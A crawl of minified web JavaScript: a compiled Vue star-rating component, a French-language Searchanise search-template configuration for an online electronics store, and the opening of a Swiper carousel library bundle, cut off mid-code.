import{r as d}from"./HeaderRatingElement-CF38UwQp.js";import{_ as p}from"./_plugin-vue_export-helper-DlAUqK2U.js";import{c as r,o as a,r as u,b as t,a as i,n as l,F as f}from"./ajaxService-DrDR2yKI.js";import"./utilsServices-C7HyKjMK.js";const c={name:"StarRating",mixins:[d],props:{averageRating:{type:[Number,String],required:!0,description:"The total average rating from all reviews"},starColor:{type:String,default:"#ffb542"},width:{type:String,default:"20"},height:{type:String,default:"20"}}},_=["width","height"],g={key:0},y=["id"],h={key:1},m=["id"],S=["offset"],v=["offset"],L={key:2},$=["id"],w=["fill"],k=["fill"];function x(o,s,n,R,U,B){return a(),r(f,null,u(5,e=>t("svg",{key:e,class:"es-star",width:o.iconSize.width,height:o.iconSize.height,viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[e<o.computedAverageRating?(a(),r("defs",g,[t("linearGradient",{id:`grad_start_layout_${e}`,x1:"0%",y1:"0%",x2:"100%",y2:"0%",gradientUnits:"userSpaceOnUse"},[t("stop",{offset:"100%",style:l(`stop-color: ${n.starColor}; stop-opacity:1`)},null,4),s[0]||(s[0]=t("stop",{offset:"100%",style:{"stop-color":"#d6dae4","stop-opacity":"1"}},null,-1))],8,y)])):i("",!0),e===o.computedAverageRating?(a(),r("defs",h,[t("linearGradient",{id:`grad_start_layout_${e}`,x1:"0%",y1:"0%",x2:"100%",y2:"0%",gradientUnits:"userSpaceOnUse"},[t("stop",{offset:`${o.computedIconWidth}0%`,style:l(`stop-color: ${n.starColor}; stop-opacity:1`)},null,12,S),t("stop",{offset:`${o.computedIconWidth}0%`,style:{"stop-color":"#d6dae4","stop-opacity":"1"}},null,8,v)],8,m)])):i("",!0),e>o.computedAverageRating?(a(),r("defs",L,[t("linearGradient",{id:`grad_start_layout_${e}`,x1:"0%",y1:"0%",x2:"100%",y2:"0%",gradientUnits:"userSpaceOnUse"},s[1]||(s[1]=[t("stop",{offset:"100%",style:{"stop-color":"#d6dae4","stop-opacity":"1"}},null,-1),t("stop",{offset:"100%",style:{"stop-color":"#d6dae4","stop-opacity":"1"}},null,-1)]),8,$)])):i("",!0),t("path",{d:"M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z",fill:`url(#grad_start_layout_${e})`},null,8,w),t("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z",fill:`url(#grad_start_layout_${e})`},null,8,k)],8,_)),64)}const A=p(c,[["render",x]]);export{A as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/templates.3c8q3M0H7u.js
body_size: 2460
content:
Searchanise=window.Searchanise||{};Searchanise.templates={Platform:'magento',AutocompleteLayout:'multicolumn_new',AutocompleteStyle:'ITEMS_MULTICOLUMN_LIGHT_NEW',AutocompleteDescriptionStrings:1,AutocompleteSuggestionCount:5,AutocompleteItemCount:6,AutocompleteShowProductCode:'N',AutocompleteShowRecent:'Y',AutocompleteShowMoreLink:'Y',AutocompleteIsMulticolumn:'Y',AutocompleteEmptyFieldHTML:'<i>Start typing for instant search results</i>',AutocompleteTemplate:'<div class="snize-ac-results-content"><div class="snize-results-html" style="cursor:auto;" id="snize-ac-results-html-container"></div><div class="snize-ac-results-columns"><div class="snize-ac-results-column"><ul class="snize-ac-results-list" id="snize-ac-items-container-1"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-2"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-3"></ul><ul class="snize-ac-results-list snize-view-all-container"></ul></div><div class="snize-ac-results-column"><ul class="snize-ac-results-multicolumn-list" id="snize-ac-items-container-4"></ul></div></div></div>',AutocompleteMobileTemplate:'<div class="snize-ac-results-content"><div class="snize-mobile-top-panel"><div class="snize-close-button"><button type="button" class="snize-close-button-arrow"></button></div><form action="#" style="margin: 0px"><div class="snize-search"><input id="snize-mobile-search-input" autocomplete="off" class="snize-input-style snize-mobile-input-style"></div><div class="snize-clear-button-container"><button type="button" class="snize-clear-button" style="visibility: hidden"></button></div></form></div><ul class="snize-ac-results-list" id="snize-ac-items-container-1"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-2"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-3"></ul><ul id="snize-ac-items-container-4"></ul><div class="snize-results-html" style="cursor:auto;" id="snize-ac-results-html-container"></div><div class="snize-close-area" id="snize-ac-close-area"></div></div>',AutocompleteItem:'<li class="snize-product ${product_classes}" id="snize-ac-product-${product_id}"><a href="${autocomplete_link}" class="snize-item" draggable="false"><div class="snize-thumbnail"><img src="${image_link}" class="snize-item-image ${additional_image_classes}" alt=""></div><span class="snize-title">${title}</span><span class="snize-description">${description}</span>${autocomplete_product_code_html}${autocomplete_product_attribute_html}${autocomplete_prices_html}${reviews_html}<div class="snize-labels-wrapper">${autocomplete_in_stock_status_html}${autocomplete_product_discount_label}${autocomplete_product_tag_label}</div></a></li>',AutocompleteMobileItem:'<li class="snize-product ${product_classes}" id="snize-ac-product-${product_id}"><a href="${autocomplete_link}" class="snize-item"><div class="snize-thumbnail"><img src="${image_link}" class="snize-item-image ${additional_image_classes}" alt=""></div><div class="snize-product-info"><span class="snize-title">${title}</span><span class="snize-description">${description}</span>${autocomplete_product_code_html}${autocomplete_product_attribute_html}<div class="snize-ac-prices-container">${autocomplete_prices_html}</div><div class="snize-labels-wrapper">${autocomplete_in_stock_status_html}${autocomplete_product_discount_label}${autocomplete_product_tag_label}</div>${reviews_html}</div></a></li>',AutocompleteResultsHTML:'<div style="text-align: center;"><a href="#" title="Exclusive sale"><img src="https://www.searchanise.com/images/sale_sign.jpg" /></a></div>',AutocompleteNoResultsHTML:'<p style="text-align: center;" >Désolé, pas de résultats pour [search_string].</p><p style="text-align: center;" >Venez découvrir nos produits <a href="zone-destockage.html" title="Déstockage">déstockés →</a>.</p>',LabelAutocompleteSuggestions:'Suggestion(s) populaire(s)',LabelAutocompleteProducts:'Produits',LabelAutocompleteMoreProducts:'Voir le(s) [count] résultat(s)',LabelAutocompleteNothingFound:'Désolé, pas de résultats pour [search_string].',LabelAutocompleteMobileSearchInputPlaceholder:'Rechercher ...',LabelStickySearchboxInputPlaceholder:'Que cherchez-vous ?',LabelAutocompleteInStock:'En stock',LabelAutocompleteOutOfStock:'Épuisé',LabelAutocompleteFrom:'De',LabelAutocompleteSku:'Ref.',LabelAutocompleteMore:'Plus',LabelAutocompleteNoSearchQuery:'Saisissez quelque chose ci-dessus pour lancer la recherche ...',LabelAutocompleteNoSuggestionsFound:'Pas de sugestions',LabelAutocompleteNoCategoriesFound:'Pas de catégories',LabelAutocompleteNoPagesFound:'Pas de pages',LabelAutocompleteTypeForResults:'Commencez à taper pour les résultats de recherche',LabelAutocompleteResultsFound:'[count] résultat(s) pour',LabelAutocompleteDidYouMean:'Vouliez-vous dire: [suggestions]?',LabelAutocompletePopularSuggestions:'Recherche populaires: [suggestions]',LabelAutocompleteSeeAllProducts:'Voir tous les produits',LabelAutocompleteNumReviews:'[count] avis(s)',LabelAutocompleteZeroPriceText:'Contactez-nous',AutocompleteProductDiscountLabelShow:'Y',ResultsShow:'Y',ResultsStyle:'RESULTS_MODERN',ResultsItemCount:48,ResultsShowFiltersInTopSection:'N',ResultsShowProductCode:'Y',ResultsShowInStockStatus:'Y',ResultsFlipImageOnHover:'N',ResultsProductAttributeName:'i_colour_of_product_1766_1',ResultsTitleStrings:3,ResultsDescriptionStrings:1,ResultsShowProductDiscountLabel:'Y',LabelResultsSortBy:'Trier par',LabelResultsSortRelevance:'Pertinence',LabelResultsSortTitleAsc:'Titre: A-Z',LabelResultsSortTitleDesc:'Titre Z-A',LabelResultsSortPriceAsc:'Prix: Croissant',LabelResultsSortPriceDesc:'Prix: Décroissant',SmartNavigationOverrideSeo:'Y',LabelResultsTabCategories:'Catégories',LabelResultsTabProducts:'Produits',LabelResultsFound:'[count] résultat(s) pour "[search_string]"',LabelResultsNothingFound:'Pas de résultat pour [search_string]',LabelResultsNothingFoundSeeAllCatalog:'Your search "[search_string]" didn\'t match any results. Look at [link_catalog_start]other items in our store[link_catalog_end]',LabelResultsNumReviews:'[count] avis(s)',LabelResultsDidYouMean:'Vouliez-vous dire: [suggestions] ?',LabelResultsFilters:'Filtres',LabelResultsFrom:'De',LabelResultsInStock:'En stock',LabelResultsOutOfStock:'Epuisé',LabelResultsSku:'Ref.',LabelResultsZeroPriceText:'Contactez-nous',LabelResultsViewProduct:'Ajouter au panier',LabelResultsShowProducts:'Voir [count] produits',LabelResultsResetFilters:'Réinitialiser les filtres',LabelResultsSelectedFilters:'[count] sélectionné',LabelResultsBucketsShowMore:'Voir plus',LabelResultsInfiniteScrollingLoadMore:'Voir plus',LabelResultsPaginationPreviousPage:'← Précédent',LabelResultsPaginationNextPage:'Suivant →',LabelResultsPaginationCurrentPage:'[page] sur [total_pages]',Redirects:{"https:\/\/www.hightechplace.com\/contacts":["contactez-nous"]},ColorsCSS:'.snize-ac-results .snize-title { color: #0288D1; }div.snize-ac-results.snize-ac-results-mobile span.snize-title { color: #0288D1; }.snize-ac-results .snize-description { color: #9D9D9D; }div.snize-ac-results.snize-ac-results-mobile .snize-description { color: #9D9D9D; }.snize-ac-results .snize-price-list { color: #C00; }div.snize-ac-results.snize-ac-results-mobile div.snize-price-list { color: #C00; }div.snize-ac-results .snize-price-list[class*=" snize-compare"] span.snize-highlight-saving-text { color: #6E6E6E; }.snize-ac-results span.snize-discounted-price { color: #C1C1C1; }.snize-ac-results span.snize-price-with-discount { color: #333333; }.snize-ac-results .snize-attribute { color: #9D9D9D; }.snize-ac-results .snize-sku { color: #9D9D9D; }div.snize-ac-results button.snize-button { background-color: #333333; }div.snize-ac-results button.snize-button { color: #FFFFFF; }div.snize-ac-results button.size-button-view-cart.snize-add-to-cart-button { background-color: #323232; }div.snize li.snize-product span.snize-title { color: #0288D1; }div.snize li.snize-category span.snize-title { color: #0288D1; }div.snize li.snize-page span.snize-title { color: #0288D1; }div.snize div.slider-container.snize-theme .back-bar .pointer { background-color: #0288D1; }div.snize ul.snize-product-filters-list li:hover span { color: #0288D1; }div.snize li.snize-no-products-found div.snize-no-products-found-text span a { color: #0288D1; }div.snize li.snize-product div.snize-price-list { color: #c00; }div.snize#snize_results.snize-mobile-design li.snize-product .snize-price-list .snize-price { color: #c00; }#snize-search-results-grid-mode .snize-discounted-price, #snize-search-results-list-mode .snize-discounted-price { color: #666666; }div.snize#snize_results.snize-mobile-design.snize-new-version li.snize-product .snize-discounted-price { color: #666666; }#snize-search-results-grid-mode .snize-price-with-discount, #snize-search-results-list-mode .snize-price-with-discount { color: #014E70; }div.snize#snize_results.snize-mobile-design.snize-new-version li.snize-product .snize-price-with-discount { color: #014E70; }div.snize-search-results span.snize-highlight-saving-text { color: #6E6E6E; }div.snize .snize-button { background-color: #0288D1; }#snize-modal-product-quick-view .snize-button { background-color: #0288D1; }div.snize div.snize-product-filters { background-color: #FFFFFF; }div.snize div.snize-filters-dropdown-content { background-color: #FFFFFF; }div.snize div.snize-main-panel { border-color: #EEEEEE; }div.snize div.snize-filters-dropdown-title { border-color: #EEEEEE; }#snize-search-results-list-mode li.snize-product { border-color: #EEEEEE; }#snize-search-results-grid-mode li.snize-no-products-found.snize-with-suggestion { border-color: #EEEEEE; }#snize-search-results-list-mode li.snize-no-products-found.snize-with-suggestion { border-color: #EEEEEE; }div.snize div.snize-product-filters { border-color: #EEEEEE; }div.snize div.snize-product-filters-block { border-color: #EEEEEE; }div.snize div.snize-filters-dropdown-content { border-color: #EEEEEE; }div.snize div.snize-search-results-pages li.snize-page { border-bottom: 1px solid #EEEEEE; }div.snize div.snize-search-results-categories li.snize-category { border-bottom: 1px solid #EEEEEE; }#snize_results.snize-mobile-design div.snize-pagination a.snize-pagination-prev { border-color: #EEEEEE; }#snize_results.snize-mobile-design div.snize-pagination a.snize-pagination-next { border-color: #EEEEEE; }#snize_results.snize-mobile-design div.snize-pagination a.snize-pagination-load-more { border-color: #EEEEEE; }div.snize div.snize-main-panel { background-color: #FFFFFF; }#snize_results.snize-mobile-design div.snize-main-panel-dropdown > a { background-color: #FFFFFF; }#snize_results.snize-mobile-design div.snize-main-panel-mobile-filters > a { background-color: #FFFFFF; }#snize_results.snize-mobile-design div.snize-main-panel-view-mode > a { background-color: #FFFFFF; }#snize_results.snize-mobile-design div.snize-main-panel-controls > ul { background-color: #FFFFFF; }'}

--- FILE ---
content_type: text/javascript
request_url: https://embedsocial.com/api/build/assets/swiper-vue-B0_axT-y.js
body_size: 29768
content:
import{v as D,H as Ce,R as je,S as Ee,O as Me,s as We,U as N,J as qe,M as Ye,V as Pe}from"./ajaxService-DrDR2yKI.js";function ve(e){return e!==null&&typeof e=="object"&&"constructor"in e&&e.constructor===Object}function me(e={},n={}){const t=["__proto__","constructor","prototype"];Object.keys(n).filter(i=>t.indexOf(i)<0).forEach(i=>{typeof e[i]>"u"?e[i]=n[i]:ve(n[i])&&ve(e[i])&&Object.keys(n[i]).length>0&&me(e[i],n[i])})}const Le={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector(){return null},querySelectorAll(){return[]},getElementById(){return null},createEvent(){return{initEvent(){}}},createElement(){return{children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName(){return[]}}},createElementNS(){return{}},importNode(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function W(){const e=typeof document<"u"?document:{};return me(e,Le),e}const Xe={document:Le,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle(){return{getPropertyValue(){return""}}},Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia(){return{}},requestAnimationFrame(e){return typeof setTimeout>"u"?(e(),null):setTimeout(e,0)},cancelAnimationFrame(e){typeof setTimeout>"u"||clearTimeout(e)}};function k(){const e=typeof window<"u"?window:{};return me(e,Xe),e}function Ue(e=""){return e.trim().split(" ").filter(n=>!!n.trim())}function Ke(e){const n=e;Object.keys(n).forEach(t=>{try{n[t]=null}catch{}try{delete n[t]}catch{}})}function Oe(e,n=0){return setTimeout(e,n)}function ee(){return Date.now()}function Ze(e){const n=k();let t;return n.getComputedStyle&&(t=n.getComputedStyle(e,null)),!t&&e.currentStyle&&(t=e.currentStyle),t||(t=e.style),t}function Je(e,n="x"){const t=k();let i,a,s;const l=Ze(e);return t.WebKitCSSMatrix?(a=l.transform||l.webkitTransform,a.split(",").length>6&&(a=a.split(", ").map(o=>o.replace(",",".")).join(", ")),s=new t.WebKitCSSMatrix(a==="none"?"":a)):(s=l.MozTransform||l.OTransform||l.MsTransform||l.msTransform||l.transform||l.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),i=s.toString().split(",")),n==="x"&&(t.WebKitCSSMatrix?a=s.m41:i.length===16?a=parseFloat(i[12]):a=parseFloat(i[4])),n==="y"&&(t.WebKitCSSMatrix?a=s.m42:i.length===16?a=parseFloat(i[13]):a=parseFloat(i[5])),a||0}function J(e){return typeof e=="object"&&e!==null&&e.constructor&&Object.prototype.toString.call(e).slice(8,-1)==="Object"}function Qe(e){return typeof window<"u"&&typeof window.HTMLElement<"u"?e instanceof HTMLElement:e&&(e.nodeType===1||e.nodeType===11)}function V(...e){const n=Object(e[0]);for(let t=1;t<e.length;t+=1){const i=e[t];if(i!=null&&!Qe(i)){const a=Object.keys(Object(i)).filter(s=>s!=="__proto__"&&s!=="constructor"&&s!=="prototype");for(let s=0,l=a.length;s<l;s+=1){const o=a[s],r=Object.getOwnPropertyDescriptor(i,o);r!==void 0&&r.enumerable&&(J(n[o])&&J(i[o])?i[o].__swiper__?n[o]=i[o]:V(n[o],i[o]):!J(n[o])&&J(i[o])?(n[o]={},i[o].__swiper__?n[o]=i[o]:V(n[o],i[o])):n[o]=i[o])}}}return n}function X(e,n,t){e.style.setProperty(n,t)}function Ie({swiper:e,targetPosition:n,side:t}){const i=k(),a=-e.translate;let s=null,l;const o=e.params.speed;e.wrapperEl.style.scrollSnapType="none",i.cancelAnimationFrame(e.cssModeFrameID);const r=n>a?"next":"prev",d=(c,S)=>r==="next"&&c>=S||r==="prev"&&c<=S,p=()=>{l=new Date().getTime(),s===null&&(s=l);const c=Math.max(Math.min((l-s)/o,1),0),S=.5-Math.cos(c*Math.PI)/2;let f=a+S*(n-a);if(d(f,n)&&(f=n),e.wrapperEl.scrollTo({[t]:f}),d(f,n)){e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.scrollSnapType="",setTimeout(()=>{e.wrapperEl.style.overflow="",e.wrapperEl.scrollTo({[t]:f})}),i.cancelAnimationFrame(e.cssModeFrameID);return}e.cssModeFrameID=i.requestAnimationFrame(p)};p()}function $(e,n=""){const t=k(),i=[...e.children];return t.HTMLSlotElement&&e instanceof HTMLSlotElement&&i.push(...e.assignedElements()),n?i.filter(a=>a.matches(n)):i}function et(e,n){const t=[n];for(;t.length>0;){const i=t.shift();if(e===i)return!0;t.push(...i.children,...i.shadowRoot?i.shadowRoot.children:[],...i.assignedElements?i.assignedElements():[])}}function tt(e,n){const t=k();let i=n.contains(e);return!i&&t.HTMLSlotElement&&n instanceof HTMLSlotElement&&(i=[...n.assignedElements()].includes(e),i||(i=et(e,n))),i}function te(e){try{console.warn(e);return}catch{}}function ie(e,n=[]){const t=document.createElement(e);return t.classList.add(...Array.isArray(n)?n:Ue(n)),t}function yi(e){const n=k(),t=W(),i=e.getBoundingClientRect(),a=t.body,s=e.clientTop||a.clientTop||0,l=e.clientLeft||a.clientLeft||0,o=e===n?n.scrollY:e.scrollTop,r=e===n?n.scrollX:e.scrollLeft;return{top:i.top+o-s,left:i.left+r-l}}function it(e,n){const t=[];for(;e.previousElementSibling;){const i=e.previousElementSibling;n?i.matches(n)&&t.push(i):t.push(i),e=i}return t}function nt(e,n){const t=[];for(;e.nextElementSibling;){const i=e.nextElementSibling;n?i.matches(n)&&t.push(i):t.push(i),e=i}return t}function j(e,n){return k().getComputedStyle(e,null).getPropertyValue(n)}function ne(e){let n=e,t;if(n){for(t=0;(n=n.previousSibling)!==null;)n.nodeType===1&&(t+=1);return t}}function Be(e,n){const t=[];let i=e.parentElement;for(;i;)n?i.matches(n)&&t.push(i):t.push(i),i=i.parentElement;return t}function ce(e,n,t){const i=k();return e[n==="width"?"offsetWidth":"offsetHeight"]+parseFloat(i.getComputedStyle(e,null).getPropertyValue(n==="width"?"margin-right":"margin-top"))+parseFloat(i.getComputedStyle(e,null).getPropertyValue(n==="width"?"margin-left":"margin-bottom"))}function A(e){return(Array.isArray(e)?e:[e]).filter(n=>!!n)}function Z(e,n=""){typeof trustedTypes<"u"?e.innerHTML=trustedTypes.createPolicy("html",{createHTML:t=>t}).createHTML(n):e.innerHTML=n}let se;function st(){const e=k(),n=W();return{smoothScroll:n.documentElement&&n.documentElement.style&&"scrollBehavior"in n.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&n instanceof e.DocumentTouch)}}function ze(){return se||(se=st()),se}let ae;function at({userAgent:e}={}){const n=ze(),t=k(),i=t.navigator.platform,a=e||t.navigator.userAgent,s={ios:!1,android:!1},l=t.screen.width,o=t.screen.height,r=a.match(/(Android);?[\s\/]+([\d.]+)?/);let d=a.match(/(iPad)(?!\1).*OS\s([\d_]+)/);const p=a.match(/(iPod)(.*OS\s([\d_]+))?/),c=!d&&a.match(/(iPhone\sOS|iOS)\s([\d_]+)/),S=i==="Win32";let f=i==="MacIntel";const g=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"];return!d&&f&&n.touch&&g.indexOf(`${l}x${o}`)>=0&&(d=a.match(/(Version)\/([\d.]+)/),d||(d=[0,1,"13_0_0"]),f=!1),r&&!S&&(s.os="android",s.android=!0),(d||c||p)&&(s.os="ios",s.ios=!0),s}function Ae(e={}){return ae||(ae=at(e)),ae}let re;function rt(){const e=k(),n=Ae();let t=!1;function i(){const o=e.navigator.userAgent.toLowerCase();return o.indexOf("safari")>=0&&o.indexOf("chrome")<0&&o.indexOf("android")<0}if(i()){const o=String(e.navigator.userAgent);if(o.includes("Version/")){const[r,d]=o.split("Version/")[1].split(" ")[0].split(".").map(p=>Number(p));t=r<16||r===16&&d<2}}const a=/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent),s=i(),l=s||a&&n.ios;return{isSafari:t||s,needPerspectiveFix:t,need3dFix:l,isWebView:a}}function _e(){return re||(re=rt()),re}function lt({swiper:e,on:n,emit:t}){const i=k();let a=null,s=null;const l=()=>{!e||e.destroyed||!e.initialized||(t("beforeResize"),t("resize"))},o=()=>{!e||e.destroyed||!e.initialized||(a=new ResizeObserver(p=>{s=i.requestAnimationFrame(()=>{const{width:c,height:S}=e;let f=c,g=S;p.forEach(({contentBoxSize:b,contentRect:w,target:u})=>{u&&u!==e.el||(f=w?w.width:(b[0]||b).inlineSize,g=w?w.height:(b[0]||b).blockSize)}),(f!==c||g!==S)&&l()})}),a.observe(e.el))},r=()=>{s&&i.cancelAnimationFrame(s),a&&a.unobserve&&e.el&&(a.unobserve(e.el),a=null)},d=()=>{!e||e.destroyed||!e.initialized||t("orientationchange")};n("init",()=>{if(e.params.resizeObserver&&typeof i.ResizeObserver<"u"){o();return}i.addEventListener("resize",l),i.addEventListener("orientationchange",d)}),n("destroy",()=>{r(),i.removeEventListener("resize",l),i.removeEventListener("orientationchange",d)})}function ot({swiper:e,extendParams:n,on:t,emit:i}){const a=[],s=k(),l=(d,p={})=>{const c=s.MutationObserver||s.WebkitMutationObserver,S=new c(f=>{if(e.__preventObserver__)return;if(f.length===1){i("observerUpdate",f[0]);return}const g=function(){i("observerUpdate",f[0])};s.requestAnimationFrame?s.requestAnimationFrame(g):s.setTimeout(g,0)});S.observe(d,{attributes:typeof p.attributes>"u"?!0:p.attributes,childList:e.isElement||(typeof p.childList>"u"?!0:p).childList,characterData:typeof p.characterData>"u"?!0:p.characterData}),a.push(S)},o=()=>{if(e.params.observer){if(e.params.observeParents){const d=Be(e.hostEl);for(let p=0;p<d.length;p+=1)l(d[p])}l(e.hostEl,{childList:e.params.observeSlideChildren}),l(e.wrapperEl,{attributes:!1})}},r=()=>{a.forEach(d=>{d.disconnect()}),a.splice(0,a.length)};n({observer:!1,observeParents:!1,observeSlideChildren:!1}),t("init",o),t("destroy",r)}var dt={on(e,n,t){const i=this;if(!i.eventsListeners||i.destroyed||typeof n!="function")return i;const a=t?"unshift":"push";return e.split(" ").forEach(s=>{i.eventsListeners[s]||(i.eventsListeners[s]=[]),i.eventsListeners[s][a](n)}),i},once(e,n,t){const i=this;if(!i.eventsListeners||i.destroyed||typeof n!="function")return i;function a(...s){i.off(e,a),a.__emitterProxy&&delete a.__emitterProxy,n.apply(i,s)}return a.__emitterProxy=n,i.on(e,a,t)},onAny(e,n){const t=this;if(!t.eventsListeners||t.destroyed||typeof e!="function")return t;const i=n?"unshift":"push";return t.eventsAnyListeners.indexOf(e)<0&&t.eventsAnyListeners[i](e),t},offAny(e){const n=this;if(!n.eventsListeners||n.destroyed||!n.eventsAnyListeners)return n;const t=n.eventsAnyListeners.indexOf(e);return t>=0&&n.eventsAnyListeners.splice(t,1),n},off(e,n){const t=this;return!t.eventsListeners||t.destroyed||!t.eventsListeners||e.split(" ").forEach(i=>{typeof n>"u"?t.eventsListeners[i]=[]:t.eventsListeners[i]&&t.eventsListeners[i].forEach((a,s)=>{(a===n||a.__emitterProxy&&a.__emitterProxy===n)&&t.eventsListeners[i].splice(s,1)})}),t},emit(...e){const n=this;if(!n.eventsListeners||n.destroyed||!n.eventsListeners)return n;let t,i,a;return typeof e[0]=="string"||Array.isArray(e[0])?(t=e[0],i=e.slice(1,e.length),a=n):(t=e[0].events,i=e[0].data,a=e[0].context||n),i.unshift(a),(Array.isArray(t)?t:t.split(" ")).forEach(l=>{n.eventsAnyListeners&&n.eventsAnyListeners.length&&n.eventsAnyListeners.forEach(o=>{o.apply(a,[l,...i])}),n.eventsListeners&&n.eventsListeners[l]&&n.eventsListeners[l].forEach(o=>{o.apply(a,i)})}),n}};function ft(){const e=this;let n,t;const i=e.el;typeof e.params.width<"u"&&e.params.width!==null?n=e.params.width:n=i.clientWidth,typeof e.params.height<"u"&&e.params.height!==null?t=e.params.height:t=i.clientHeight,!(n===0&&e.isHorizontal()||t===0&&e.isVertical())&&(n=n-parseInt(j(i,"padding-left")||0,10)-parseInt(j(i,"padding-right")||0,10),t=t-parseInt(j(i,"padding-top")||0,10)-parseInt(j(i,"padding-bottom")||0,10),Number.isNaN(n)&&(n=0),Number.isNaN(t)&&(t=0),Object.assign(e,{width:n,height:t,size:e.isHorizontal()?n:t}))}function ut(){const e=this;function n(x,C){return parseFloat(x.getPropertyValue(e.getDirectionLabel(C))||0)}const t=e.params,{wrapperEl:i,slidesEl:a,rtlTranslate:s,wrongRTL:l}=e,o=e.virtual&&t.virtual.enabled,r=o?e.virtual.slides.length:e.slides.length,d=$(a,`.${e.params.slideClass}, swiper-slide`),p=o?e.virtual.slides.length:d.length;let c=[];const S=[],f=[];let g=t.slidesOffsetBefore;typeof g=="function"&&(g=t.slidesOffsetBefore.call(e));let b=t.slidesOffsetAfter;typeof b=="function"&&(b=t.slidesOffsetAfter.call(e));const w=e.snapGrid.length,u=e.slidesGrid.length,h=e.size-g-b;let v=t.spaceBetween,y=-g,T=0,P=0;if(typeof h>"u")return;typeof v=="string"&&v.indexOf("%")>=0?v=parseFloat(v.replace("%",""))/100*h:typeof v=="string"&&(v=parseFloat(v)),e.virtualSize=-v-g-b,d.forEach(x=>{s?x.style.marginLeft="":x.style.marginRight="",x.style.marginBottom="",x.style.marginTop=""}),t.centeredSlides&&t.cssMode&&(X(i,"--swiper-centered-offset-before",""),X(i,"--swiper-centered-offset-after","")),t.cssMode&&(X(i,"--swiper-slides-offset-before",`${g}px`),X(i,"--swiper-slides-offset-after",`${b}px`));const E=t.grid&&t.grid.rows>1&&e.grid;E?e.grid.initSlides(d):e.grid&&e.grid.unsetSlides();let m;const L=t.slidesPerView==="auto"&&t.breakpoints&&Object.keys(t.breakpoints).filter(x=>typeof t.breakpoints[x].slidesPerView<"u").length>0;for(let x=0;x<p;x+=1){m=0;const C=d[x];if(!(C&&(E&&e.grid.updateSlide(x,C,d),j(C,"display")==="none"))){if(o&&t.slidesPerView==="auto")t.virtual.slidesPerViewAutoSlideSize&&(m=t.virtual.slidesPerViewAutoSlideSize),m&&C&&(t.roundLengths&&(m=Math.floor(m)),C.style[e.getDirectionLabel("width")]=`${m}px`);else if(t.slidesPerView==="auto"){L&&(C.style[e.getDirectionLabel("width")]="");const M=getComputedStyle(C),O=C.style.transform,B=C.style.webkitTransform;if(O&&(C.style.transform="none"),B&&(C.style.webkitTransform="none"),t.roundLengths)m=e.isHorizontal()?ce(C,"width"):ce(C,"height");else{const z=n(M,"width"),R=n(M,"padding-left"),q=n(M,"padding-right"),I=n(M,"margin-left"),_=n(M,"margin-right"),G=M.getPropertyValue("box-sizing");if(G&&G==="border-box")m=z+I+_;else{const{clientWidth:H,offsetWidth:He}=C;m=z+R+q+I+_+(He-H)}}O&&(C.style.transform=O),B&&(C.style.webkitTransform=B),t.roundLengths&&(m=Math.floor(m))}else m=(h-(t.slidesPerView-1)*v)/t.slidesPerView,t.roundLengths&&(m=Math.floor(m)),C&&(C.style[e.getDirectionLabel("width")]=`${m}px`);C&&(C.swiperSlideSize=m),f.push(m),t.centeredSlides?(y=y+m/2+T/2+v,T===0&&x!==0&&(y=y-h/2-v),x===0&&(y=y-h/2-v),Math.abs(y)<1/1e3&&(y=0),t.roundLengths&&(y=Math.floor(y)),P%t.slidesPerGroup===0&&c.push(y),S.push(y)):(t.roundLengths&&(y=Math.floor(y)),(P-Math.min(e.params.slidesPerGroupSkip,P))%e.params.slidesPerGroup===0&&c.push(y),S.push(y),y=y+m+v),e.virtualSize+=m+v,T=m,P+=1}}if(e.virtualSize=Math.max(e.virtualSize,h)+b,s&&l&&(t.effect==="slide"||t.effect==="coverflow")&&(i.style.width=`${e.virtualSize+v}px`),t.setWrapperSize&&(i.style[e.getDirectionLabel("width")]=`${e.virtualSize+v}px`),E&&e.grid.updateWrapperSize(m,c),!t.centeredSlides){const x=t.slidesPerView!=="auto"&&t.slidesPerView%1!==0,C=t.snapToSlideEdge&&!t.loop&&(t.slidesPerView==="auto"||x);let M=c.length;if(C){let B;if(t.slidesPerView==="auto"){B=1;let z=0;for(let R=f.length-1;R>=0&&(z+=f[R]+(R<f.length-1?v:0),z<=h);R-=1)B=f.length-R}else B=Math.floor(t.slidesPerView);M=Math.max(p-B,0)}const O=[];for(let B=0;B<c.length;B+=1){let z=c[B];t.roundLengths&&(z=Math.floor(z)),C?B<=M&&O.push(z):c[B]<=e.virtualSize-h&&O.push(z)}c=O,Math.floor(e.virtualSize-h)-Math.floor(c[c.length-1])>1&&(C||c.push(e.virtualSize-h))}if(o&&t.loop){const x=f[0]+v;if(t.slidesPerGroup>1){const C=Math.ceil((e.virtual.slidesBefore+e.virtual.slidesAfter)/t.slidesPerGroup),M=x*t.slidesPerGroup;for(let O=0;O<C;O+=1)c.push(c[c.length-1]+M)}for(let 